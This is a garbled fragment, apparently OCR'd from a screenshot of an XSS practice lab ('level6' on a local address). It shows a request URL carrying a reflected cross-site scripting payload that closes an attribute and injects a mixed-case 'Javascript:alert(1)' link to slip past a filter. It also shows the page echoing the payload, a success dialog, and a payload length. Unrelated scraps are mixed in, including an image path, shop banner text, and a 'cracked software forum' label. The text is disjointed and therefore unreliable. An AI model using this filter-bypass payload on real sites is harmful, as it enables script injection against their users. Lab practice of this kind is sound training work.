 8.23.128/xss/level6.php?keyword="+><a+hrEF%3D"Javascript%3Aalert%281%29">&submit=搜索
破解软件论坛
/auth0.open...
192.168.23.128 显示
完成的不错！
确定 取消
没有找到和" ><a hrEF="Javascript:alert(1)">相关的结果.
"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:33